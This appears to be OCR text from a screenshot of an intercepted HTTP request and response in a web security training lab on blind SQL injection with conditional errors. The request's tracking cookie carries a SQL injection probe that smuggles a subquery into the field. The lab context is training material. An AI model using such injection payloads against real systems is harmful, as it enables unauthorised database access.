 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a5e00800437b59083d82893003f008d.web-security-academy.net
3 Cookie: TrackingId=qdHCBOUx6ly322CH' || (SELECT '' FROM dual) ||'; session=7HOFEttzIWqROTy2cD6g41bz6IwXRkX2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a5e00800437b59083d82893003f008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories